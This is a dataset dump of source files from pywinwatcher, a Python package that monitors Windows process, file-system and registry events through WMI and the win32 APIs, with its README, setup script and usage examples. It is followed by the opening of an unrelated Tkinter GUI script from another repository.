self._notify_filter not in valid_notify_filter:\n raise RegistryMonitorError(\n 'Watcher installation error.'\n 'The notify_filter value cannot be: \"{}\".'.\n format(self._notify_filter)\n )\n wmi_obj = wmi.WMI(namespace='root/DEFAULT')\n if notify_filter == 'TreeChange':\n try:\n self._watcher = wmi_obj.RegistryTreeChangeEvent.watch_for(\n Hive=self._kwargs['Hive'],\n RootPath=self._kwargs['RootPath'],\n )\n except wmi.x_wmi as err:\n raise RegistryMonitorError(\n 'Watcher installation error. Error code: {}.'.\n format(err.com_error.hresult or 'unknown')\n ) from err\n elif notify_filter == 'KeyChange':\n try:\n self._watcher = wmi_obj.RegistryKeyChangeEvent.watch_for(\n Hive=self._kwargs['Hive'],\n KeyPath=self._kwargs['KeyPath'],\n )\n except wmi.x_wmi as err:\n raise RegistryMonitorError(\n 'Watcher installation error. Error code: {}.'.\n format(err.com_error.hresult or 'unknown')\n ) from err\n elif notify_filter == 'ValueChange':\n try:\n self._watcher = wmi_obj.RegistryValueChangeEvent.watch_for(\n Hive=self._kwargs['Hive'],\n KeyPath=self._kwargs['KeyPath'],\n ValueName=self._kwargs['ValueName'],\n )\n except wmi.x_wmi as err:\n raise RegistryMonitorError(\n 'Watcher installation error. Error code: {}.'.\n format(err.com_error.hresult or 'unknown')\n ) from err\n else:\n raise RegistryMonitorError('Watcher installation error.')\n\n def update(self):\n \"\"\"Update the properties of a registry when the event occurs.\n\n This function updates the dict with registry properties when a specific\n event occurs related to a registry change. Registry properties can be\n obtained from the corresponding class attribute.\n \"\"\"\n event = self._watcher()\n self._event_properties['Timestamp'] = wmi.from_1601(event.TIME_CREATED)\n self._event_properties['EventType'] = self._notify_filter\n self._event_properties['Hive'] = event.Hive\n if hasattr(event, 'RootPath'):\n self._event_properties['RootPath'] = event.RootPath\n if hasattr(event, 'KeyPath'):\n self._event_properties['KeyPath'] = event.KeyPath\n if hasattr(event, 'ValueName'):\n self._event_properties['ValueName'] = event.ValueName\n\nclass RegistryMonitorError(Exception):\n \"\"\"Class of exceptions.\"\"\"\n pass\n"
},
{
"alpha_fraction": 0.5408598184585571,
"alphanum_fraction": 0.543570876121521,
"avg_line_length": 24.81999969482422,
"blob_id": "ce595cf8272e6aa9170a44d575cfa19de04b855a",
"content_id": "74199ac47fa620b8bfaf03ca26bf62a3cb1fbcbf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 5165,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 200,
"path": "/README.rst",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": ".. image:: https://img.shields.io/pypi/l/pywinwatcher\n :target: https://github.com/drobotun/pywinwatcher/blob/main/LICENSE\n.. image:: https://img.shields.io/pypi/pyversions/pywinwatcher\n :target: https://pypi.org/project/pywinwatcher/\n.. image:: https://img.shields.io/pypi/v/pywinwatcher\n :target: https://pypi.org/project/pywinwatcher/\n.. image:: https://img.shields.io/badge/-%5D%5Bakep-blue\n :target: https://xakep.ru/2021/05/20/malware-analysis-python/\n\nOperating system event monitoring package\n=========================================\n\nThis package implements event monitoring with processes, file system, and registry.\n\nInstallation\n\"\"\"\"\"\"\"\"\"\"\"\"\n\n.. code-block:: bash\n\n $ pip install pywinwatcher\n\nUsage\n\"\"\"\"\"\n\nProcess event monitoring\n------------------------\n\n.. code-block:: python\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n proc_mon = pywinwatcher.ProcessMonitor(self._action)\n while not keyboard.is_pressed('ctrl+q'):\n proc_mon.update()\n print(\n proc_mon.timestamp,\n proc_mon.event_type,\n proc_mon.name,\n proc_mon.process_id\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor('сreation')\n monitor.start()\n\nFile system event monitoring\n----------------------------\n\nExample with FileMonitorAPI class use:\n\n.. code-block:: python\n\n from threading import Thread\n import keyboard\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n file_mon = pywinwatcher.FileMonitorAPI(Path=r'c:\\\\Windows')\n while not keyboard.is_pressed('ctrl+q'):\n file_mon.update()\n print(\n file_mon.timestamp,\n file_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nExample with FileMonitorWMI class use:\n\n.. code-block:: python\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self):\n Thread.__init__(self)\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n file_mon = pywinwatcher.FileMonitorWMI(\n Drive=r'e:',\n Path=r'\\\\Windows\\\\',\n FileName=r'text',\n Extension=r'txt'\n )\n while not keyboard.is_pressed('ctrl+q'):\n file_mon.update()\n print(\n file_mon.timestamp,\n file_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nRegistry event monitoring\n-------------------------\n\nExample with RegistryMonitorAPI class use:\n\n.. code-block:: python\n\n from threading import Thread\n import keyboard\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n reg_mon = pywinwatcher.RegistryMonitorAPI(\n 'UnionChange',\n Hive='HKEY_LOCAL_MACHINE',\n KeyPath=r'SOFTWARE'\n )\n while not keyboard.is_pressed('ctrl+q'):\n reg_mon.update()\n print(\n reg_mon.timestamp,\n reg_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nExample with RegistryMonitorWMI class use:\n\n.. code-block:: python\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self):\n Thread.__init__(self)\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n reg_mon = pywinwatcher.RegistryMonitorWMI(\n 'KeyChange',\n Hive='HKEY_LOCAL_MACHINE',\n KeyPath=r'SOFTWARE'\n )\n while not keyboard.is_pressed('ctrl+q'):\n reg_mon.update()\n print(\n reg_mon.timestamp,\n reg_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nLicense\n\"\"\"\"\"\"\"\n\nMIT Copyright (c) 2021 Evgeny Drobotun\n"
},
{
"alpha_fraction": 0.6220059990882874,
"alphanum_fraction": 0.6309880018234253,
"avg_line_length": 30.809524536132812,
"blob_id": "61b588cf1a0351d63bb433e091f02883764bbf9c",
"content_id": "35a9340d94634b05da76f9ad80c1a4e77ae1dbf2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1336,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 42,
"path": "/setup.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\nimport subprocess\nimport sys\n\nwith open('README.rst', 'r', encoding='utf-8') as readme_file:\n readme = readme_file.read()\nwith open('HISTORY.rst', 'r', encoding='utf-8') as history_file:\n history = history_file.read()\n\ndef pip_install(package_name):\n subprocess.call(\n [sys.executable, '-m', 'pip', 'install', package_name]\n )\n\npip_install('wmi')\n\nsetup(\n name='pywinwatcher',\n version='0.0.1',\n description='Operating system event monitoring package',\n long_description=readme + '\\n\\n' + history,\n author='Evgeny Drobotun',\n author_email='drobotun@xakep.ru',\n url='https://github.com/drobotun/pywinwatcher',\n zip_safe=False,\n license='MIT',\n keywords='system event, monitoring, file system event, process event, registry event',\n project_urls={\n 'Source': 'https://github.com/drobotun/pywinwatcher'\n },\n classifiers=[\n 'Environment :: Win32 (MS Windows)',\n 'Development Status :: 4 - Beta',\n 'Intended Audience :: Developers',\n 'Intended Audience :: System Administrators',\n 'Operating System :: Microsoft :: Windows',\n 'License :: OSI Approved :: MIT License',\n 'Programming Language :: Python :: 3.5',\n 'Programming Language :: Python :: 3.8',\n ],\n packages=find_packages(),\n )\n"
},
{
"alpha_fraction": 0.5549262166023254,
"alphanum_fraction": 0.5643911361694336,
"avg_line_length": 34.6861686706543,
"blob_id": "d38ff1e19f952a732812a7e45ea16d1e016c4331",
"content_id": "694510ae39febe237838c2a995b57727dd04ebb5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13419,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 376,
"path": "/pywinwatcher/filemon.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "\"\"\"File system monitor module.\n\nThis module contains a description of classes that implement methods for\nmonitoring events in the Windows file system.\n\nExample with FileMonitorAPI class use:\n\n from threading import Thread\n import keyboard\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n file_mon = pywinwatcher.FileMonitorAPI(Path=r'c:\\\\Windows')\n while not keyboard.is_pressed('ctrl+q'):\n file_mon.update()\n print(\n file_mon.timestamp,\n file_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\nExample with FileMonitorWMI class use:\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self):\n Thread.__init__(self)\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n file_mon = pywinwatcher.FileMonitorWMI(\n Drive=r'e:',\n Path=r'\\\\Windows\\\\',\n FileName=r'text',\n Extension=r'txt'\n )\n while not keyboard.is_pressed('ctrl+q'):\n file_mon.update()\n print(\n file_mon.timestamp,\n file_mon.event_type\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor()\n monitor.start()\n\n\"\"\"\nimport datetime\nimport pywintypes\nimport win32api\nimport win32event\nimport win32con\nimport win32file\nimport winnt\nimport wmi\n\nclass FileMonitor:\n \"\"\"Base class of monitoring events in the Windows file sysytem.\"\"\"\n\n def __init__(self, notify_filter, **kwargs):\n valid_kwargs = ('Drive', 'Path', 'FileName', 'Extension')\n for key in kwargs:\n if key not in valid_kwargs:\n raise FileMonitorError(\n 'Watcher installation error.'\n 'Invalid parameters of the file access.'\n )\n self._notify_filter = notify_filter\n self._kwargs = kwargs\n self._event_properties = {\n 'Drive': None,\n 'Path': None,\n 'FileName': None,\n 'Extension': None,\n 'Timestamp': None,\n 'EventType': None,\n }\n\n @property\n def drive(self):\n return self._event_properties['Drive']\n\n @property\n def path(self):\n return self._event_properties['Path']\n\n @property\n def file_name(self):\n return self._event_properties['FileName']\n\n @property\n def extension(self):\n return self._event_properties['Extension']\n\n @property\n def timestamp(self):\n return self._event_properties['Timestamp']\n\n @property\n def event_type(self):\n return self._event_properties['EventType']\n\nclass FileMonitorAPI(FileMonitor):\n \"\"\"Сlass defines a files monitor object.\"\"\"\n\n _ACTIONS = {\n 0x00000000: 'Unknown action',\n 0x00000001: 'Added',\n 0x00000002: 'Removed',\n 0x00000003: 'Modified',\n 0x00000004: 'Renamed from file or directory',\n 0x00000005: 'Renamed to file or directory'\n }\n\n def __init__(self, notify_filter = 'UnionChange', **kwargs):\n \"\"\"Initialize an instance of the class.\n\n Args:\n notify_filter (str): A value that indicates the changes that should be\n reported. This parameter can be one or more of the following values:\n - 'FileNameChange': Any file name change in the watched directory or\n subtree causes a change notification wait operation to return.\n Changes include renaming, creating, or deleting a file.\n - 'DirNameChange': Any directory-name change in the watched\n directory or subtree causes a change notification wait operation to\n return. Changes include creating or deleting a directory.\n - 'LastWriteChange': Any change to the last write-time of files in\n the watched directory or subtree causes a change notification wait\n operation to return. The operating system detects a change to the\n last write-time only when the file is written to the disk. For\n operating systems that use extensive caching, detection occurs only\n when the cache is sufficiently flushed.\n - 'UnionChange': Combining all events.\n\n Raises:\n FileMonitorError: When errors occur when opening a directory or\n creating an event object.\n TypeError: When the input parameter type is invalid.\n \"\"\"\n FileMonitor.__init__(self, notify_filter, **kwargs)\n valid_notify_filter = (\n 'FileNameChange',\n 'DirNameChange',\n 'LastWriteChange',\n 'UnionChange'\n )\n if self._notify_filter not in valid_notify_filter:\n raise FileMonitorError(\n 'Watcher installation error.'\n 'The notify_filter value cannot be: \"{}\".'.\n format(self._notify_filter)\n )\n try:\n self._directory = win32file.CreateFile(\n self._kwargs['Path'],\n winnt.FILE_LIST_DIRECTORY,\n win32con.FILE_SHARE_READ |\n win32con.FILE_SHARE_WRITE,\n None,\n win32con.OPEN_EXISTING,\n win32con.FILE_FLAG_BACKUP_SEMANTICS |\n win32con.FILE_FLAG_OVERLAPPED,\n None\n )\n except pywintypes.error as err:\n raise FileMonitorError(\n 'Failed to open directory. Error code: {}.'\n .format(err.winerror)\n ) from err\n self._overlapped = pywintypes.OVERLAPPED()\n self._overlapped.hEvent = win32event.CreateEvent(\n None,\n False,\n False,\n None\n )\n if not self._overlapped.hEvent:\n raise FileMonitorError(\n 'Failed to create event. Error code: {}.'\n .format(self._overlapped.hEvent)\n )\n self._buffer = win32file.AllocateReadBuffer(1024)\n self._num_bytes_returned = 0\n self._set_watcher()\n\n def update(self):\n \"\"\"Update the properties of a file system when the event occurs.\n\n This function updates the dict with file system properties when a\n specific event occurs related to a file system change. File system\n properties can be obtained from the corresponding class attribute.\n \"\"\"\n while True:\n result = win32event.WaitForSingleObject(self._overlapped.hEvent, 0)\n if result == win32con.WAIT_OBJECT_0:\n self._num_bytes_returned = win32file.GetOverlappedResult(\n self._directory,\n self._overlapped,\n True\n )\n timestamp = datetime.datetime.fromtimestamp(\n datetime.datetime.utcnow().timestamp()\n )\n self._event_properties['Path'] = self._get_path()\n self._event_properties['FileName'] = self._get_file_name()\n self._event_properties['Timestamp'] = timestamp\n self._event_properties['EventType'] = self._get_event_type()\n self._set_watcher()\n break\n if result == win32con.WAIT_FAILED:\n self.close()\n raise FileMonitorError()\n\n def close(self):\n \"\"\"Close the open directory and event handles.\"\"\"\n win32api.CloseHandle(self._kwargs['Path'])\n win32api.CloseHandle(self._overlapped.hEvent)\n\n def _get_notify_filter_const(self):\n if self._notify_filter == 'FileNameChange':\n return win32con.FILE_NOTIFY_CHANGE_FILE_NAME\n if self._notify_filter == 'DirNameChange':\n return win32con.FILE_NOTIFY_CHANGE_DIR_NAME\n if self._notify_filter == 'LastWriteChange':\n return win32con.FILE_NOTIFY_CHANGE_LAST_WRITE\n if self._notify_filter == 'UnionChange':\n return (\n win32con.FILE_NOTIFY_CHANGE_FILE_NAME |\n win32con.FILE_NOTIFY_CHANGE_DIR_NAME |\n win32con.FILE_NOTIFY_CHANGE_LAST_WRITE\n )\n return None\n\n def _get_event_type(self):\n result = ''\n if self._num_bytes_returned != 0:\n result = self._ACTIONS.get(win32file.FILE_NOTIFY_INFORMATION(\n self._buffer, self._num_bytes_returned)[0][0], 'Uncnown')\n return result\n\n def _get_path(self):\n result = ''\n if self._num_bytes_returned != 0:\n result = win32file.GetFinalPathNameByHandle(\n self._directory,\n win32con.FILE_NAME_NORMALIZED\n )\n return result\n\n def _get_file_name(self):\n result = ''\n if self._num_bytes_returned != 0:\n result = win32file.FILE_NOTIFY_INFORMATION(\n self._buffer, self._num_bytes_returned)[0][1]\n return result\n\n def _set_watcher(self):\n win32file.ReadDirectoryChangesW(\n self._directory,\n self._buffer,\n True,\n self._get_notify_filter_const(),\n self._overlapped,\n None\n )\n\nclass FileMonitorWMI(FileMonitor):\n\n def __init__(self, notify_obj='File', notify_filter='Operation', **kwargs):\n \"\"\"Initialize an instance of the class.\n\n Args:\n notify_obj (str) : A parameter whose value defines the object whose\n events need to be monitored. This parameter can be one or more of\n the following values:\n - 'File' : Monitoring file events.\n - 'Directory' : Monitoring directory events.\n notify_filter (str): A value that indicates the changes that should be\n reported. This parameter can be one or more of the following values:\n - 'Operation': All possible operations with file or directory.\n - 'Creation': Creating a file or directory.\n - 'Deletion': Deleting a file or directory.\n - 'Modification': File or directory modification.\n\n Raises:\n FileMonitorError: When errors occur when opening a directory or\n creating an event object.\n TypeError: When the input parameter type is invalid.\n \"\"\"\n FileMonitor.__init__(self, notify_filter, **kwargs)\n valid_notify_filter = (\n 'Operation',\n 'Creation',\n 'Deletion',\n 'Modification'\n )\n if self._notify_filter not in valid_notify_filter:\n raise FileMonitorError(\n 'Watcher installation error.'\n 'The notify_filter value cannot be: \"{}\".'.\n format(self._notify_filter)\n )\n valid_notify_obj = ('File', 'Directory')\n if notify_obj not in valid_notify_obj:\n raise FileMonitorError(\n 'Watcher installation error.'\n 'The notify_obj value cannot be: \"{}\".'.\n format(notify_obj)\n )\n wmi_obj = wmi.WMI(namespace='root/CIMv2')\n if notify_obj == 'File':\n try:\n self._watcher = wmi_obj.CIM_DataFile.watch_for(\n self._notify_filter,\n **kwargs\n )\n except wmi.x_wmi as err:\n raise FileMonitorError(\n 'Watcher installation error. Error code: {}.'.\n format(err.com_error.hresult or 'unknown')\n ) from err\n elif notify_obj == 'Directory':\n try:\n self._watcher = wmi_obj.CIM_Directory.watch_for(\n self._notify_filter,\n **kwargs\n )\n except wmi.x_wmi as err:\n raise FileMonitorError(\n 'Watcher installation error. Error code: {}.'.\n format(err.com_error.hresult or 'unknown')\n ) from err\n else:\n raise FileMonitorError('Watcher installation error.')\n\n def update(self):\n \"\"\"Update the properties of a file system when the event occurs.\n\n This function updates the dict with file system properties when a\n specific event occurs related to a file system change. File system\n properties can be obtained from the corresponding class attribute.\n \"\"\"\n event = self._watcher()\n self._event_properties['Timestamp'] = event.timestamp\n self._event_properties['EventType'] = event.event_type\n if hasattr(event, 'Drive'):\n self._event_properties['Drive'] = event.Drive\n if hasattr(event, 'Path'):\n self._event_properties['Path'] = event.Path\n if hasattr(event, 'FileName'):\n self._event_properties['FileName'] = event.FileName\n if hasattr(event, 'Extension'):\n self._event_properties['Extension'] = event.Extension\n\nclass FileMonitorError(Exception):\n \"\"\"Class of exceptions.\"\"\"\n pass\n"
},
{
"alpha_fraction": 0.4554455578327179,
"alphanum_fraction": 0.5643564462661743,
"avg_line_length": 15.833333015441895,
"blob_id": "e12256154cfa0d6ca53ccb95632ea3e6ef453972",
"content_id": "41f1fe9e15d45d7fded2497ba678015acbfe73c7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 101,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 6,
"path": "/HISTORY.rst",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "Release History\n\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\n\n.. rubric:: 0.0.1 (05.05.2021)\n\n- First release of **pywinwatcher**\n"
},
{
"alpha_fraction": 0.7161084413528442,
"alphanum_fraction": 0.7240829467773438,
"avg_line_length": 18,
"blob_id": "51359b5927e537f99dc630e9b9a73b54755219f9",
"content_id": "9a3327f317fe6e9ae19eae0951b77cf44f0102c7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 627,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 33,
"path": "/pywinwatcher/__init__.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "\"\"\"Operating system event monitoring package\n\nThis package implements event monitoring with processes, file system, and\nregistry.\n\"\"\"\n\nfrom sys import version_info\nfrom sys import platform\nfrom sys import exit as sys_exit\n\nfrom .regmon import (\n RegistryMonitorAPI,\n RegistryMonitorWMI,\n RegistryMonitorError,\n)\n\nfrom .filemon import(\n FileMonitorAPI,\n FileMonitorWMI,\n FileMonitorError,\n)\n\nfrom .procmon import (\n ProcessMonitor,\n)\n\nif version_info.major < 3:\n print('Use python version 3.0 and higher')\n sys_exit()\n\nif platform != \"win32\":\n print('Unsupported operation sysytem')\n sys_exit()\n"
},
{
"alpha_fraction": 0.48494982719421387,
"alphanum_fraction": 0.5585284233093262,
"avg_line_length": 28.899999618530273,
"blob_id": "7c64e7a1eb6d933c48666fc26712196af03292c1",
"content_id": "8d0360cd353be4dd763552f945609f4aae2d0a27",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 299,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 10,
"path": "/pywinwatcher/util.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "def date_time_format(date_time):\n year = date_time[:4]\n month = date_time[4:6]\n day = date_time[6:8]\n hour = date_time[8:10]\n minutes = date_time[10:12]\n seconds = date_time[12:14]\n return '{0}/{1}/{2} {3}:{4}:{5}'.format(\n day, month, year, hour, minutes, seconds\n )\n"
},
{
"alpha_fraction": 0.6043165326118469,
"alphanum_fraction": 0.6046591401100159,
"avg_line_length": 32.36000061035156,
"blob_id": "558c7f1a96ce21eadcfdd8aff23cf3ff7e424acc",
"content_id": "83998f1c66ffdfdf165f2860b5cf0bd28b83e4ce",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5842,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 175,
"path": "/pywinwatcher/procmon.py",
"repo_name": "ralex1975/pywinwatcher",
"src_encoding": "UTF-8",
"text": "\"\"\"Process monitor module.\n\nThis module contains a description of classes that implement methods for\nprocesses monitoring.\n\nExampile:\n\n from threading import Thread\n import keyboard\n import pythoncom\n import pywinwatcher\n\n class Monitor(Thread):\n\n def __init__(self, action):\n\n Thread.__init__(self)\n self._action = action\n\n def run(self):\n print('Start monitoring...')\n #Use pythoncom.CoInitialize when starting monitoring in a thread.\n pythoncom.CoInitialize()\n proc_mon = pywinwatcher.ProcessMonitor(self._action)\n while not keyboard.is_pressed('ctrl+q'):\n proc_mon.update()\n print(\n proc_mon.timestamp,\n proc_mon.event_type,\n proc_mon.name,\n proc_mon.process_id\n )\n pythoncom.CoUninitialize()\n\n monitor = Monitor('сreation')\n monitor.start()\n\"\"\"\nimport wmi\n\nfrom pywinwatcher.util import date_time_format\n\nclass ProcessMonitor():\n \"\"\"Сlass defines a processes monitor object.\"\"\"\n\n def __init__(self, notify_filter='Operation'):\n \"\"\"Initialize an instance of the class.\n\n Args:\n action (str): Type monitored operation. It can take the following\n values:\n - 'Operation': All possible operations with processes.\n - 'Creation': Creating a process.\n - 'Deletion': Deleting a process.\n - 'Modification': Process modification.\n pause (int): Delay between event views.\n in_thread (boolean): If you need to run in a thread, then True,\n otherwise False.\n\n Raises:\n ProcMonitorError: When errors occur when watcher installation error.\n \"\"\"\n valid_notify_filter = (\n 'Operation',\n 'Creation',\n 'Deletion',\n 'Modification'\n )\n if notify_filter not in valid_notify_filter:\n raise ProcMonitorError(\n 'Watcher installation error.'\n 'The notify_filter value cannot be: \"{}\".'.\n format(notify_filter)\n )\n self._process_property = {\n 'EventType': None,\n 'Caption': None,\n 'CommandLine': None,\n 'CreationDate': None,\n 'Description': None,\n 'ExecutablePath': None,\n 'HandleCount': None,\n 'Name': None,\n 'ParentProcessId': None,\n 'ProcessID': None,\n 'ThreadCount': None,\n 'TimeStamp': None,\n }\n self._process_watcher = wmi.WMI().Win32_Process.watch_for(\n notify_filter\n )\n\n def update(self):\n \"\"\"Update the properties of a process when the event occurs.\n\n This function updates the dict with process properties when a particular\n event occurs with the process. Process properties can be obtained from\n the corresponding class attribute.\n \"\"\"\n process = self._process_watcher()\n self._process_property['EventType'] = process.event_type\n self._process_property['Caption'] = process.Caption\n self._process_property['CommandLine'] = process.CommandLine\n self._process_property['CreationDate'] = process.CreationDate\n self._process_property['Description'] = process.Description\n self._process_property['ExecutablePath'] = process.ExecutablePath\n self._process_property['HandleCount'] = process.HandleCount\n self._process_property['Name'] = process.Name\n self._process_property['ParentProcessId'] = process.ParentProcessId\n self._process_property['ProcessID'] = process.ProcessID\n self._process_property['ThreadCount'] = process.ThreadCount\n self._process_property['TimeStamp'] = process.timestamp\n\n @property\n def timestamp(self):\n \"\"\"Timestamp of the event occurrence.\"\"\"\n return self._process_property['TimeStamp']\n\n @property\n def event_type(self):\n \"\"\"Type of event that occurred.\"\"\"\n return self._process_property['EventType']\n\n @property\n def caption(self):\n \"\"\"Short description of an object—a one-line string.\"\"\"\n return self._process_property['Caption']\n\n @property\n def command_line(self):\n \"\"\"Command line used to start a specific process, if applicable.\"\"\"\n return self._process_property['CommandLine']\n\n @property\n def creation_date(self):\n \"\"\"Date and time the process begins executing.\"\"\"\n return date_time_format(self._process_property['CreationDate'])\n\n @property\n def description(self):\n \"\"\"Description of an object.\"\"\"\n return self._process_property['Description']\n\n @property\n def executable_path(self):\n \"\"\"Path to the executable file of the process.\"\"\"\n return self._process_property['ExecutablePath']\n\n @property\n def handle_count(self):\n \"\"\"Total number of open handles owned by the process.\"\"\"\n return self._process_property['HandleCount']\n\n @property\n def name(self):\n \"\"\"Name of the executable file responsible for the process.\"\"\"\n return self._process_property['Name']\n\n @property\n def parent_process_id(self):\n \"\"\"Unique identifier of the process that creates a process.\"\"\"\n return self._process_property['ParentProcessId']\n\n @property\n def process_id(self):\n \"\"\"Numeric identifier used to distinguish one process from another.\"\"\"\n return self._process_property['ProcessID']\n\n @property\n def thread_count(self):\n \"\"\"Number of active threads in a process.\"\"\"\n return self._process_property['ThreadCount']\n\nclass ProcMonitorError(Exception):\n \"\"\"Class of exceptions.\"\"\"\n pass\n"
}
] | 8 |
aspyltsov65/CCMN | https://github.com/aspyltsov65/CCMN | 598980928ee569fa8b47b21070ff0f630b95e329 | 69e91df5692b43ead7de84a574c336bc7b10cd24 | 5c07caf3198bff925171e8629873c5f9e674fe8a | refs/heads/master | 2022-12-23T19:44:01.820312 | 2019-06-10T20:15:25 | 2019-06-10T20:15:25 | 182,294,663 | 2 | 2 | null | 2019-04-19T16:31:46 | 2019-06-10T20:15:36 | 2022-12-09T21:58:13 | Python | [
{
"alpha_fraction": 0.5713008642196655,
"alphanum_fraction": 0.588522732257843,
"avg_line_length": 43.160526275634766,
"blob_id": "135bf57ed0c225bd4a7f69adc0d851fb6bc3dffe",
"content_id": "8b5a6f0825006c7d817f7554cccb386c592e0561",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16785,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 380,
"path": "/start.py",
"repo_name": "aspyltsov65/CCMN",
"src_encoding": "UTF-8",
"text": "import matplotlib\nmatplotlib.use(\"TkAgg\")\nfrom matplotlib.backends.backend_tkagg import FigureCanvasTkAgg\nfrom matplotlib.figure import Figure\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport tkinter as tk\nfrom tkinter import *\nfrom tkinter import messagebox\n\nimport Analytics\nimport calendar_code\nimport ApiProcess\nimport TopMenuBar\n\nimport calendar\n\nfrom datetime import datetime, timedelta, date\n\n\nclass SeaofBTCapp(tk.Tk):\n\n def __init__(self, *args, **kwargs):\n tk.Tk.__init__(self, *args, **kwargs)\n self.iconbitmap('@python.xbm')\n tk.Tk.wm_title(self, \"CCMN\")\n\n container = tk.Frame(self)\n container.pack(side=\"top\", fill=\"both\", expand = True)\n container.grid_rowconfigure(0, weight=1)\n container.grid_columnconfigure(0, weight=1)\n\n self.add_img1 = tk.PhotoImage(file='Perks/dashboard_button.gif')\n self.add_img2 = tk.PhotoImage(file='Perks/map_button.gif')\n self.add_img3 = tk.PhotoImage(file='Perks/presense_button.gif')\n\n self.frames = {}\n for F in (StartPage, Map, Presense):\n frame = F(container, self)\n self.frames[F] = frame\n frame.grid(row=0, column=0, sticky=\"nsew\")\n self.show_frame(Map)\n globals()\n\n def show_frame(self, cont):\n frame = self.frames[cont]\n frame.tkraise()\n\n\nclass StartPage(tk.Frame):\n\n def __init__(self, parent, controller):\n tk.Frame.__init__(self, parent)\n self[\"bg\"] = \"#DCDCDC\"\n bottomframe = tk.Frame(self, parent)\n bottomframe[\"bg\"] = '#FFFFFF'\n bottomframe.pack(side=tk.TOP, fill=tk.X)\n\n button1 = tk.Button(bottomframe, bd=0, state=DISABLED, compound=tk.TOP, image=controller.add_img1)\n button1.pack(side=tk.LEFT)\n\n button2 = tk.Button(bottomframe, command=lambda: controller.show_frame(Map),\n bd=0, compound=tk.TOP, image=controller.add_img2)\n button2.pack(side=tk.LEFT)\n\n button3 = tk.Button(bottomframe, command=lambda: controller.show_frame(Presense),\n bd=0, compound=tk.TOP, image=controller.add_img3)\n button3.pack(side=tk.LEFT)\n\n\nclass Map(tk.Frame):\n def __init__(self, parent, controller):\n tk.Frame.__init__(self, parent)\n self[\"bg\"] = \"#FFFFFF\"\n bottomframe = tk.Frame(self, parent)\n bottomframe[\"bg\"] = '#FFFFFF'\n bottomframe.pack(side=tk.TOP, fill=tk.X)\n\n button1 = tk.Button(bottomframe, command=lambda: controller.show_frame(StartPage),\n bd=0, compound=tk.TOP, image=controller.add_img1)\n button1.pack(side=tk.LEFT)\n\n button2 = tk.Button(bottomframe, bd=0, state=DISABLED, compound=tk.TOP, image=controller.add_img2)\n button2.pack(side=tk.LEFT)\n\n button3 = tk.Button(bottomframe, command=lambda: controller.show_frame(Presense),\n bd=0, compound=tk.TOP, image=controller.add_img3)\n button3.pack(side=tk.LEFT)\n\n self.img = plt.imread(\"Perks/e1.png\")\n self.leftpanel = tk.Frame(self, parent)\n self.leftpanel[\"bg\"] = 'white'\n 